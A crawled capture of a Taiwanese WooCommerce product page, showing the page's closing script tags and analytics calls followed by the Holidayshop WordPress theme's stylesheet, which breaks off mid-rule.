<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/3.8.3/assets/js/photoswipe/photoswipe.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/3.8.3/assets/js/photoswipe/photoswipe-ui-default.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u8acb\u9078\u64c7\u8a55\u5206","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/3.8.3/assets/js/frontend/single-product.min.js'></script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/3.8.3/assets/js/js-cookie/js.cookie.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/3.8.3/assets/js/frontend/woocommerce.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d12080fd86c1d91158ef3bfbdbe65851","fragment_name":"wc_fragments_d12080fd86c1d91158ef3bfbdbe65851","request_timeout":"5000"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/woocommerce/3.8.3/assets/js/frontend/cart-fragments.min.js'></script>
<script type='text/javascript'>
		jQuery( 'body' ).bind( 'wc_fragments_refreshed', function() {
			var jetpackLazyImagesLoadEvent;
			try {
				jetpackLazyImagesLoadEvent = new Event( 'jetpack-lazy-images-load', {
					bubbles: true,
					cancelable: true
				} );
			} catch ( e ) {
				jetpackLazyImagesLoadEvent = document.createEvent( 'Event' )
				jetpackLazyImagesLoadEvent.initEvent( 'jetpack-lazy-images-load', true, true );
			}
			jQuery( 'body' ).get( 0 ).dispatchEvent( jetpackLazyImagesLoadEvent );
		} );
	
</script>
<script type='text/javascript' src='https://pentaichung.com.tw/wp-content/themes/holidayshop/js/navigation.js?ver=20151215'></script>
<script type='text/javascript' src='https://pentaichung.com.tw/wp-content/themes/holidayshop/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.4/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='https://pentaichung.com.tw/wp-content/themes/holidayshop/js/custom.js?ver=1.1'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.4/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var megamenu = {"timeout":"300","interval":"100"};
/* ]]> */
</script>
<script type='text/javascript' src='https://pentaichung.com.tw/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=2.9.7'></script>
<script type='text/javascript' src='https://c0.wp.com/c/5.4/wp-includes/js/wp-embed.min.js'></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 
_wca.push( {
					'_en': 'woocommerceanalytics_product_view',
					'pi': '5067',
					'pn': 'YM工作室｜牛皮寫字墊-A4黑',
					'pc': 'YM工作室/雜貨',
					'pp': '350',
					'pt': 'simple','blog_id': '140580828', 'ui': 'null', 'url': 'https://pentaichung.com.tw', 'woo_version': '3.8.3', 'cart_page_contains_cart_block': '0', 'cart_page_contains_cart_shortcode': '1', 'checkout_page_contains_checkout_block': '0', 'checkout_page_contains_checkout_shortcode': '1', 
				} );
 });
</script>
<script type='text/javascript' src='https://stats.wp.com/e-202604.js' async='async' defer='defer'></script>
<script type='text/javascript'>
	_stq = window._stq || [];
	_stq.push([ 'view', {v:'ext',j:'1:9.0.5',blog:'140580828',post:'5067',tz:'8',srv:'pentaichung.com.tw'} ]);
	_stq.push([ 'clickTrackerInit', '140580828', '5067' ]);
</script>



<!-- Page generated by LiteSpeed Cache 5.1 on 2026-01-19 20:42:27 -->

--- FILE ---
content_type: text/css
request_url: https://pentaichung.com.tw/wp-content/themes/holidayshop/style.css?ver=5.4
body_size: 5270
content:
/*
Theme Name: Holidayshop
Theme URI: https://wordpress.org/themes/holidayshop/
Author: Mahesh Prajapati
Author URI: http://www.maheshprajapati.com/
Description: holidayshop is a clean, beautiful and fully customizable responsive WordPress WooCommerce theme. This theme includes many free features and several custom header & shopbanner which helps making your online store professional and well organized. It is fully compatible with WooCommerce and YITH WooCommerce Wishlist plugins. As an online store owner, attracting customers and selling products will be lot easier with this theme. This theme is SEO friendly and loads very quickly.
Version: 1.0.5
License: GNU General Public License v2 or later
License URI: LICENSE
Text Domain: holidayshop
Tags: two-columns, right-sidebar,threaded-comments,editor-style,featured-images,custom-background,custom-menu,custom-header,e-commerce,holiday

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

holidayshop is based on Underscores http://underscores.me/, (C) 2012-2016 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.io/normalize.css/
*/
body {
    font-family: 'Poppins', sans-serif;
    /* font-family: "lato",Helvetica,Arial,sans-serif !important;; */
}
a {color:#607D8B;}
a:focus, a:hover{text-decoration:none;}
.wrapper {
    width: 1360px;
    margin: 0 auto;
    max-width: 96%;
}
.read-more a {
    border: 1px solid #333;
    display: inline-block;
    padding: 10px 30px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    line-height: 1;
    text-decoration: none;
    color: #333;
    position: relative;
    z-index: 1;
}
.box-shadow {
    box-shadow: 3px 3px 20px 1px rgba(51, 51, 51, 0.24);
    background: #fff;
    float: left;
    width: 100%;
}
a {
    text-decoration: none;
}
img {
    max-width: 100%;
}
.read-more {
    display: inline-block;
    position: relative;
}
.read-more:after {
    content: "";
    position: absolute;
    background: #333;
    left: 0;
    right: 100%;
    top: 0;
    bottom: 0;
    -webkit-transition: 0.3s all;
    -moz-transition: 0.3s all;
    -o-transition: 0.3s all;
    transition: 0.3s all;
}
.read-more:hover:after {
    right: 0;
}
.read-more:hover a {
    color: #fff;
}
.wp-caption {
    margin-bottom: 1.5em;
    max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.wp-caption .wp-caption-text {
    margin: 0.8075em 0;
}
.wp-caption-text {
    text-align: center;
}
.sticky {
    display: block;
}
.gallery-caption {
    display: block;
}
.bypostauthor {
    display: block;
}
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}
.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}
.aligncenter {
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
}
/*default css*/

/*header css*/

header.site-header {
    float: left;
    width: 100%;
    padding: 3% 3% 0 3%;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    box-shadow: 0px 1px 20px 0 rgba(51, 51, 51, 0.18);
    position: relative;
}
header .site-txt-logo,header .site-logo{
    width: 20%;
    float: left;
}
header .header-wishlist{
    margin: 36px 0 0 0;
    float: left;
}
header .header-cart, .header-login{
    margin: 36px 0 0 0;
    float: left;
    width: 10%;
}
header.site-header .site-branding {
    text-align: center;
    margin-bottom: 15px;
    display: block;
}
header.site-header .site-branding h1.site-title {
    margin: 0 0 10px 0;
    text-transform: capitalize;
    font-size: 40px;
}
header.site-header .site-branding .site-title a {
    color: #607D8B;
}
header.site-header .site-branding p.site-description {
    font-size: 18px;
    color: #939596;
}

header.site-header nav.main-navigation {
    width: 60%;
    float: left;
    font-size: 0;
}
header.site-header nav.nav-full{
    width: 80%;
}

header.site-header nav#site-navigation .menu-main-menu-container ul li {
    float: none;
    display: inline-block;
    margin: 0 15px;
    position: relative;
}
header.site-header nav#site-navigation .menu-main-menu-container ul {
    float: left;
    display: block;
    text-align: center;
    width: 100%;
}
header.site-header nav#site-navigation .menu-main-menu-container ul li a {
    text-transform: uppercase;
    color: #333;
    font-size: 18px;
    font-weight: bold;
    text-decoration: none;
    padding-bottom: 25px;
}
header.site-header nav#site-navigation .menu-main-menu-container ul li ul.sub-menu {
    position: absolute;
    left: 0;
    width: 200px;
    text-align: left;
    display: none;
    padding: 0;
    top: 45px;
    border-top: 5px solid #ff0f4c;
    z-index: 9;
}
header.site-header nav#site-navigation .menu-main-menu-container ul li ul.sub-menu li {
    margin: 0;
    width: 100%;
    float: left;
    position: relative;
}
header.site-header nav#site-navigation .menu-main-menu-container ul li ul.sub-menu li a {
    width: 100%;
    font-size: 14px;
    padding: 8px 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    ;
    border: 1px solid #333;
    border-bottom: 0;
    float: left;
    background: #333;
    color: #fff;
    border-bottom: 1px solid rgba(204, 204, 204, 0.3);
}

header.site-header .site-branding h1.site-title a:hover {
    color: #333;
}
header.site-header nav#site-navigation button.menu-toggle {
    display: none;
}
header.site-header nav#site-navigation .menu-main-menu-container ul#primary-menu {
    border: none;
}
/*header css*/

/*benner css*/
.banner {
    float: left;
    width: 100%;
}
.banner img {
    width: 100%;
    height: 700px;
    object-fit: cover;
    object-position: center center;
}
/*benner css*/

/*site-content css*/
div.site-content {
    float: left;
    width: 100%;
    padding: 50px 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
div.site-content .content-area {
    display: inline-block;
    float: left;
    width: calc(100% - 350px);
    background: #fff;
    padding: 10px 10px;
}
div.site-content .widget-area {
    width: 24%; 
    float: right;
    margin-right: 0;
    border: solid 1px #ccc;
}
/*site-content css*/

/*aside section css*/
div.site-content .widget-area section {
    background: #fff;
    padding: 20px;
    font-size: 16px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
div.site-content .widget-area section.widget_calendar table#wp-calendar {
    width: 100%;
}
div.site-content .widget-area label {
    width: 100%;
    margin: 0;
}
div.site-content .widget-area section.widget_search form span {
    color: #333;
    margin-bottom: 10px;
    display: block;
    font-size: 15px;
    text-transform: uppercase;
}
div.site-content .widget-area section.widget_calendar table#wp-calendar caption {
    margin: 0;
    margin-bottom: 10px;
    color: #333;
    font-size: 15px;
    font-weight: bold;
    padding: 0;
}
div.site-content .widget-area section.widget_search form input.search-field {
    padding: 0 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    margin-bottom: 10px;
    padding:  20px;
    border: solid 1px rgba(204, 204, 204, 0.72);
    width: 100%;
    height: 35px;
    font-weight: 400;
    background: #fff;
}
div.site-content .widget-area section.widget_search form input.search-submit:hover {
    background: #fff;
    color: #fe6826;
}
div.site-content .widget-area section.widget_search form input.search-submit {
    width: 120px;
    padding: 7px 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    text-transform: uppercase;
    font-size: 13px;
    background: #607D8B;
    color: #fff;
    border: 1px solid #607D8B;
    webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -o-transition: 0.5s all;
    transition: 0.5s all;
    margin: 0 auto;
    outline: none;
}
div.site-content .widget-area h2.widget-title {
    margin: 0;
    margin-bottom: 10px;
    color: #333;
    font-size: 15px;
    font-weight: bold;
    text-transform: uppercase;
}
div.site-content .widget-area ul li {
    margin-bottom: 10px;
}
div.site-content .widget-area ul li a {
    background-size: 20px;
    background-position: center left;
    background-repeat: no-repeat;
    color: #43515d;
}
div.site-content .widget-area ul li a:hover{color: #607D8B;text-decoration: underline;}
/*section css*/

/*blog css*/
div.site-content .content-area ul.blog-list li .blog-img {
    float: left;
    width: 100%;
}
div.site-content .content-area ul.blog-list li .blog-details {
    float: left;
    width: 100%;
    background: #fff;
    word-break: break-all;
    padding: 20px 20px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
div.site-content .content-area ul.blog-list li .blog-details h3 {
    margin: 0;
    font-size: 18px;
    color: #333 !important;
    text-transform: uppercase;
    margin-bottom: 20px;
}
div.site-content .content-area ul.blog-list li .blog-details h3 a {
    color: #333;
    font-weight: bold;
}
div.site-content .content-area ul.blog-list li .blog-details span.sub-title {
    margin-bottom: 10px;
    display: block;
}
div.site-content .content-area ul.blog-list li .blog-details .comment-sec {
    margin-bottom: 10px;
    display: block;
}
div.site-content .content-area ul.blog-list li .blog-details span.sub-title img.avatar {
    width: 35px;
    height: 35px;
    border-radius: 50%;
    display: inline-block;
    vertical-align: middle;
    margin-right: 10px;
}
div.site-content .content-area ul.blog-list li .blog-details .comment-sec ul li {
    display: inline-block;
    vertical-align: middle;
    margin-right: 20px;
    font-size: 15px;
}
div.site-content .content-area ul.blog-list li .blog-details .comment-sec ul li:last-child {
    margin: 0;
}
div.site-content .content-area ul.blog-list li .blog-details .comment-sec ul li i {
    display: inline-block;
    vertical-align: middle;
    margin-right: 8px;
}
div.site-content .content-area ul.blog-list li .blog-details .hover-item p {
    color: #333;
    font-size: 15px;
    margin-bottom: 10px;
}
div.site-content .content-area ul.blog-list >li:nth-child(2n+1) {
    clear: none;
}
div.site-content .content-area ul.blog-list >li .blog-containe {
    height: 410px;
    background: #fff;
    overflow: hidden;
}
div.site-content .content-area ul.blog-list >li .blog-containe:hover .blog-img img {
    height: 110px;
    opacity: 0.5;
}
div.site-content .content-area ul.blog-list >li {
    list-style: none;
    margin-bottom: 30px;
}
div.site-content .content-area ul.blog-list li .blog-img img {
    width: 100%;
    height: 220px;
    object-fit: cover;
    transition: 0.2s all;
    -webkit-transition: 0.3s all;
    -moz-transition: 0.3s all;
    -o-transition: 0.3s all;
}
div.site-content .content-area ul.blog-list >li .blog-containe .blog-details .hover-item {
    display: none;
}
div.site-content .content-area ul.blog-list >li .blog-containe:hover .blog-details .hover-item {
    display: block;
}
div.site-content aside.widget-area ul li {
    padding-left: 30px;
    background-image: url(images/aside-arrow.png);
    background-size: 20px;
    background-position: top left;
    background-repeat: no-repeat;
}
/*blog css*/

/*footer css*/
footer.site-footer {
    float: left;
    width: 100%;
    padding: 40px 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    background: #607D8B;
    color: #fff;
}
footer.site-footer .site-info {
    text-align: center;
    color: #fff;
    float: left;
    width: 100%;
}
footer.site-footer .footer-right {
    text-align: center;
    margin-bottom: 20px;
    width: 100%;
    float: left;
}
footer.site-footer .footer-right .social_icons li {
    display: inline-block;
    margin: 0 10px;
}
footer.site-footer .footer-right .social_icons li a {
    width: 35px;
    height: 35px;
    display: block;
    line-height: 35px;
    background: rgba(255, 255, 255, 0);
    color: #fff;
    font-size: 16px;
    text-align: center;
    border: 1px solid #fff;
    -webkit-transition: 0.3s all;
    -moz-transition: 0.3s all;
    -o-transition: 0.3s all;
    transition: 0.3s all;
}
footer.site-footer .footer-right .social_icons li a:hover {
    color: #fff;
    border-color: transparent;
}
footer.site-footer .footer-right .social_icons li.facebook a:hover {
    background: #3b5998;
}
footer.site-footer .footer-right .social_icons li.gplus a:hover {
    background: #d34836;
}
footer.site-footer .footer-right .social_icons li.linkedin a:hover {
    background: #007bb6;
}
footer.site-footer .footer-right .social_icons li.twitter a:hover {
    background: #1dcaff;
}
footer.site-footer .footer-right .social_icons li.Instagram a:hover {
    background: #125688;
}
footer.site-footer .footer-right .social_icons li.pinterest a:hover {
    background: #e95950;
}
footer.site-footer .site-info a {
    color: #fff;
}
/*footer css*/

/*inner-blog css*/
header.entry-header h1.entry-title {
    text-transform: uppercase;
    font-weight: bold;
    margin: 0;
    margin-bottom: 20px;
}
header.entry-header .entry-meta {
    display: block;
    margin-bottom: 10px;
}
header.entry-header .entry-meta span,
header.entry-header .entry-meta span a {
    font-size: 17px;
    color: #333;
}
header.entry-header .entry-meta span time {
    margin-right: 20px;
}
p {
    color: #43515d;
    font-size: 14px;
    font-family: 'Poppins', sans-serif;
    line-height: 25px;
}
div.comments-area {
    margin-bottom: 30px;
}
div.comments-area h3 {
    font-size: 20px;
}
div.comments-area form#commentform p.logged-in-as {
    margin-bottom: 15px;
}
div.comments-area form#commentform p.logged-in-as a {
    color: #40729c;
}
div.comments-area form#commentform .comment-form-comment {
    margin: 0;
}
div.comments-area form#commentform .comment-form-comment label {
    display: block;
    margin-bottom: 10px;
    color: #333;
    font-size: 20px;
    font-weight: normal;
}
div.comments-area form#commentform .comment-form-comment textarea {
    width: 100%;
    padding: 10px 15px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    outline: none;
    height: 150px;
    resize: none;
    border: 1px solid #ccc;
    margin-bottom: 10px;
}
div.comments-area form#commentform .form-submit input {
    background: #333;
    color: #fff;
    width: 120px;
    padding: 7px 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    text-transform: uppercase;
    font-size: 13px;
    border: 1px solid #333;
    webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -o-transition: 0.5s all;
    transition: 0.5s all;
}
h2.comments-title {
    display: block;
    margin-bottom: 10px;
    color: #333;
    font-size: 22px;
    font-weight: normal;
}
h2.comments-title span {
    text-transform: uppercase;
}
header.entry-header .entry-meta span a i {
    margin-right: 10px;
    display: inline-block;
}
ol.comment-list li.comment {
    background: #fff;
    border: 1px solid #ccc;
    margin-bottom: 30px;
    padding: 20px 20px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
ol.comment-list li.comment .comment-content {
    margin-bottom: 15px;
}
ol.comment-list li.comment footer.comment-meta .comment-author {
    margin-bottom: 10px;
}
ol.comment-list li.comment footer.comment-meta .comment-author img.avatar {
    width: 35px;
    height: 35px;
    border-radius: 50%;
    margin-right: 10px;
}
ol.comment-list li.comment footer.comment-meta .comment-metadata {
    margin-bottom: 10px;
}
ol.comment-list li.comment footer.comment-meta .comment-metadata a {
    color: #333;
    font-size: 15px;
    margin-right: 10px;
}
.edit-link {
    width: auto;
    display: inline-block;
    vertical-align: middle;
    text-align: center;
}
.edit-link a {
    background: #607D8B;
    color: #fff !important;
    padding: 4px 10px;
    font-size: 14px;
    display: block;
    width: 100%;
    border: 1px solid #607D8B;
    webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -o-transition: 0.5s all;
    transition: 0.5s all;
}
.edit-link a:hover {
    background: #fff;
    color: #607D8B !important;
}
ol.comment-list li.comment .comment-content p {
    margin-bottom: 0;
}
ol.comment-list li.comment .reply a {
    background: #333;
    color: #fff;
    padding: 4px 0;
    font-size: 14px;
    display: block;
    width: 100%;
    border: 1px solid #333;
    webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -o-transition: 0.5s all;
    transition: 0.5s all;
    text-align: center;
}
ol.comment-list li.comment .reply a:hover {
    background: #fff;
    color: #333;
}
div.comments-area h3#reply-title small {
    margin-left: 10px;
    font-size: 18px;
}
div.comments-area h3#reply-title small a#cancel-comment-reply-link {
    background: #e71818;
    color: #fff;
    padding: 4px 10px;
    font-size: 14px;
    width: 100%;
    border: 1px solid #e71818;
    webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -o-transition: 0.5s all;
    transition: 0.5s all;
    text-align: center;
}
div.comments-area h3#reply-title small a#cancel-comment-reply-link:hover {
    color: #e71818;
    background: #fff;
}
ol.comment-list li.comment .children {
    margin-top: 30px;
}
ol.comment-list li.comment .children li .children li {
    padding: 20px 0;
    border: none;
    border-top: 1px solid #ccc;
}
nav.post-navigation {
    display: none;
}
div.comments-area form#commentform .form-submit input:hover {
    background: #fff;
    color: #333;
}
ol.comment-list li.comment .children li .children li:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
}
ol.comment-list li.comment:last-child {
    margin-bottom: 0;
}
div.site-content aside.widget-area section.widget_calendar table#wp-calendar td a {
    color: #337ab7;
    font-weight: bold;
}
.date .content-area article {
    background: #fff;
    padding: 20px 20px;
    border-bottom: 1px solid #ccc;
    box-shadow: 2px 2px 11px 0 rgba(51, 51, 51, 0.58);
    margin-bottom: 30px;
}
.date .content-area article h2.entry-title {
    margin: 0;
    margin-bottom: 20px;
}
.date .content-area article h2.entry-title a {
    text-transform: uppercase;
    font-weight: bold;
    margin: 0;
    margin-bottom: 20px;
    color: #333;
    font-size: 22px;
}
.content-area header.page-header h1 {
    border-bottom: 0;
    color: #333;
    font-size: 29px;
    text-transform: uppercase;
    font-weight: bold;
    margin: 0;
}
header.page-header {
    border-bottom: 0;
    padding-bottom: 0;
    margin: 0;
    margin-bottom: 50px;
}
.search .content-area article,
.category .content-area article {
    padding: 20px 20px;
    border: 1px solid #ccc;
    margin-bottom: 30px;
    background: #fff;
}
.search .content-area article h2.entry-title,
.category .content-area article h2.entry-title {
    margin: 0;
    margin-bottom: 20px;
}
.search .content-area article h2.entry-title a,
.category .content-area article h2.entry-title a {
    text-transform: uppercase;
    font-weight: bold;
    margin: 0;
    margin-bottom: 20px;
    color: #333;
    font-size: 22px;
}
.search .content-area article footer.entry-footer span,
.category .content-area article footer.entry-footer span {
    margin-right: 15px;
    font-size: 16px;
    color: #333;
}
.search .content-area article footer.entry-footer span a,
.category .content-area article footer.entry-footer span a {
    margin: 0 5px;
}
.search .content-area article .entry-summary,
.category .content-area article .entry-summary {
    margin-bottom: 20px;
    display: block;
}
header.site-header nav#site-navigation .menu-main-menu-container ul li:hover ul.sub-menu li ul.sub-menu {
    display: none;
    position: absolute;
    left: 100% !important;
    top: -5px;
}
header.site-header nav#site-navigation .menu-main-menu-container ul li:hover ul.sub-menu li:hover ul.sub-menu {
    display: block;
}
.error404 {} .error404 .content-area {
    width: 100% !important;
}
.error404 .content-area main.site-main header.page-header {
    text-align: center;
}
.error404 .content-area main.site-main header.page-header h1.page-title {
    color: #fff;
    font-size: 55px;
    background: #607D8B;
    display: inline-block;
    height: 150px;
    width: 150px;
    line-height: 142px;
    border-radius: 50%;
    text-align: center;
}
.error404 .content-area main.site-main .page-content form.search-form {
    width: 600px;
    max-width: 100%;
    margin-bottom: 50px;
    display: block;
}
.error404 .content-area main.site-main .page-content form.search-form label {
    display: block;
    width: 100%;
}
.error404 .content-area main.site-main .page-content form.search-form label span {
    color: #333;
    margin-bottom: 10px;
    display: block;
    font-size: 15px;
}
.error404 .content-area main.site-main .page-content form.search-form label input {
    width: 100% !important;
    height: 35px;
    padding: 0 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid #ccc;
    margin-bottom: 10px;
}
.error404 .content-area main.site-main .page-content form.search-form input.search-submit {
    width: 120px;
    padding: 7px 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    ;
    text-transform: uppercase;
    font-size: 13px;
    background: #607D8B;
    color: #fff;
    border: 1px solid #607D8B;
    webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -o-transition: 0.5s all;
    transition: 0.5s all;
}
.error404 .content-area main.site-main .page-content form.search-form input.search-submit:hover {
    background: #fff;
    color: #333;
}
.error404 .content-area main.site-main .page-content .widget_recent_entries {
    margin-bottom: 30px;
}
.error404 .content-area main.site-main .page-content h2 {
    display: block;
    color: #333;
    font-size: 26px;
    font-weight: normal;
    margin: 0;
    margin-bottom: 10px;
}
.error404 .content-area main.site-main .page-content .widget_categories {
    margin-bottom: 30px;
}
.error404 .content-area main.site-main .page-content .widget_categories ul li {
    padding-left: 30px;
    background-image: url(images/aside-arrow.png);
    background-size: 20px;
    background-position: center left;
    background-repeat: no-repeat;
    margin-bottom: 10px;
    font-size: 16px;
}
.error404 .content-area main.site-main .page-content .widget.widget_archive label.screen-reader-text {
    display: block;
    color: #333;
    font-size: 20px;
    font-weight: normal;
    margin: 0;
    margin-bottom: 10px;
}
.error404 .content-area main.site-main .page-content .widget.widget_archive select {
    width: 200px;
    height: 35px;
    padding: 0 5px;
    border: 1px solid #333;
    cursor: pointer;
}
.error404 .content-area main.site-main .page-content .widget_recent_entries ul li {
    padding-left: 30px;
    background-image: url(images/aside-arrow.png);
    background-size: 20px;
    background-position: center left;
    background-repeat: no-repeat;
    margin-bottom: 5px;
    font-size: 16px;
}
.search .site-content section.content-area .page-content form.search-form {
    width: 600px;
    max-width: 100%;
    margin-bottom: 50px;
    display: block;
}
.search .site-content section.content-area .page-content form.search-form label {
    display: block;
    width: 100%;
}
.search .site-content section.content-area .page-content form.search-form input.search-submit {
    width: 120px;
    padding: 7px 0;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    text-transform: uppercase;
    font-size: 13px;
    background: #333;
    color: #fff;
    border: 1px solid #333;
    webkit-transition: 0.5s all;
    -moz-transition: 0.5s all;
    -o-transition: 0.5s all;
    transition: 0.5s all;
}
.search .site-content section.content-area .page-content form.search-form label span {
    color: #333;
    margin-bottom: 10px;
    display: block;
    font-size: 15px;
}
.search .site-content section.content-area .page-content form.search-form label input {
    width: 100%;
    height: 35px;
    padding: 0 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border: 1px solid #ccc;
    margin-bottom: 10px;
}
.search .site-content section.content-area .page-content form.search-form input.search-submit:hover {
    background: #fff;
    color: #333;
}
.comment-respond p label {
    display: block;
    margin-bottom: 10px;
    color: #333;
    font-size: 20px;
    font-weight: normal;
}
.comment-respond p input {
    width: 100%;
    padding: 6px 10px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    ;
    outline: none;
    resize: none;
    border: 1px solid #ccc;
    margin-bottom: 0;
}
div.site-content aside.widget-area ul li ul li {
    background: none;
    padding-left: 0;
}
div.site-content aside.widget-area ul li ul li li {
    padding-left: 0;
}
nav.navigation {
    float: left;
    width: 100%;
    padding: 20px 20px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
nav.navigation .nav-links >div {
    display: inline-block;
    vertical-align: middle;
    position: relative;
}
nav.navigation .nav-links >div a {
    color: #333;
    font-size: 20px;
    text-transform: capitalize;
}
nav.navigation .nav-links .nav-previous:after {
    content: "\f060";
    left: 0;
}
nav.navigation .nav-links .nav-next:after {
    content: "\f061";
    right: 0;
}
nav.navigation .nav-links>div:after {
    content: "";
    font-family: FontAwesome;
    position: absolute;
    top: 0;
    font-size: 18px;
}
nav.navigation .nav-links .nav-previous {
    padding-left: 25px;
}
nav.navigation .nav-links >.nav-next {
    padding-right: 30px;
    float: right;
}
nav.navigation h2 {
    display: block;
    margin-bottom: 10px;
    color: #333;
    font-size: 20px;
    font-weight: normal;
}
div.site-content aside.widget-area section select {
    width: 100%;
    height: 40px;
    padding: 0 10px;
    border: 1px solid #ccc;
    cursor: pointer;
}
div.site-content aside.widget-area section img {
    height: auto;
}
div.site-content aside.widget-area ul li ul.children {
    list-style-type: disc;
    margin-top: 10px;
}
div.site-content aside.widget-area section.widget_categories >label {
    margin: 0;
    margin-bottom: 10px;
    color: #333;
    font-size: 15px;
    font-weight: bold;
}
div.site-content aside.widget-area section a {
    font-size: 16px ;
}
div.site-content aside.widget-area section p {
    font-size: 16px;
}
.date .content-area article li {
    font-size: 18px;
}
div.site-content aside.widget-area section.widget_calendar td#next {
    text-align: right;
}
.search .content-area article footer.entry-footer span.edit-link {
    width: auto;
}
.search .content-area article footer.entry-footer span.edit-link span.screen-reader-text {
    color: #fff;
    margin: 0;
}
.edit-link a:hover span.screen-reader-text {
    color: #607D8B;
}
div.site-content aside.widget-area section >label {
    margin-bottom: 10px;
}
.search .content-area article footer.entry-footer span.edit-link a {
    margin: 0;
}
.site-logo img {
    width: 292px;
}
section.widget_text img {
    margin: 10px 0;
}
.date .content-area article img {
    height: auto;
}
div.site-content aside.widget-area ul li ul.sub-menu {
    margin-top: 10px;
}
div.site-content .content-area ul.blog-list >li:first-child .blog-containe {
    position: relative;
}
body.logged-in.admin-bar header.site-header nav#site-navigation.toggled button.menu-toggle {
    top: 80px !important;
}
div.site-content .content-area ul {
    list-style-type: disc;
}
div.site-content .content-area ol {
    list-style-type: decimal;
    padding-left: 20px;
}
div.site-content .content-area ol.comment-list {
    list-style: none;
    padding-left: 0;
}
ol.comment-list li.comment footer.comment-meta .comment-author a {
    color: #333;
    font-size: 17px;
}
div.site-content .content-area li {
    font-size: 16px;
}
div.site-content .content-area ol.comment-list ul,
div.site-content .content-area ol.comment-list ol {
    padding-left: 20px;
}
div.site-content .content-area .entry-author {
    margin-bottom: 20px;
}
div.site-content .content-area .entry-author span img {
    width: 60px;
    height: 60px;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
/*div.site-content .content-area table {*/
/*border: 1px solid #333;*/
/*width: 100%;*/
/*margin: 10px 0;*/
/*}*/
/*div.site-content .content-area table tr {*/
/*border-bottom: 1px solid #333;*/
/*}*/
/*div.site-content .content-area table tr th,*/
/*div.site-content .content-area table tr td {*/
/*border-right: 1px solid #333;*/
/*padding: 8px 10px;*/
/*-webkit-box-sizing: border-box;*/
/*-moz-box-sizing: border-box;*/
/*box-sizing: border-box;*/
/*}*/
div.site-content .content-area ul.blog-list li .blog-details .comment-sec ul {
    padding-left: 0;
}
div.site-content .content-area ul.blog-list {
    padding-left: 0;
}
div.site-content .content-area ol.comment-list ol.children {
    padding-left: 0;
